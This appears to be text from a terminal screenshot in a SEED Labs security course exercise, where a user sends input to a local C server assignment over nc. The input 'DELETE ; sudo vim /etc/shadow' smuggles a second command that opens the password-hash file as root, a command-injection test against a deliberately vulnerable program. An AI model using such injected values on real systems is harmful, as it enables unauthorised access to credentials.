 /bin/bash
/bin/bash 80x24
[04/12/21]seed@VM:~$ cd Assignment1_C_Code
[04/12/21]seed@VM:~/Assignment1_C_Code$ ./asgm1_2021_servT4
the buf: DELETE ; sudo vim /etc/shadow
||
/bin/bash
/bin/bash 80x24
[04/12/21]seed@VM:~$ echo "DELETE ; sudo vim /etc/shadow" | nc 127.0.0.1 6060 -w
 5
You have provided:
DELETE ; sudo vim /etc/shadow
TEST
[04/12/21]seed@VM:~$